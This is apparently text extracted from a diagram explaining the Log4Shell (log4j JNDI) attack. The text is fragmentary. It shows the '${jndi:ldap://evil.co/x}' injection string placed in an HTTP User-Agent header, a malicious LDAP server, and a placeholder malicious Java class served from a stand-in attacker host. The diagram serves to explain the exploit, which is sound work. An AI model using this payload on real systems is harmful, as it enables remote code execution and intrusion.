 ${jndi : ldap : //evil.co/x}
{ldap : //evil.co/x}
Vulnerable Server
http://attack.co
Malicious
LDAP Server
ldap ://evil.co/
Vulnerable log4j
implementation
GET /test HTTP/1.1
Host: attack.co
User-Agent: ${jndi : ldap : //evil.co/x}
public class malicious implements Serialiizable{
````
static {
<Malicious Java code>
}
````
}
dn :
Class : malicious
Codebase : http://evil.co/x
SerializedData : < ````` >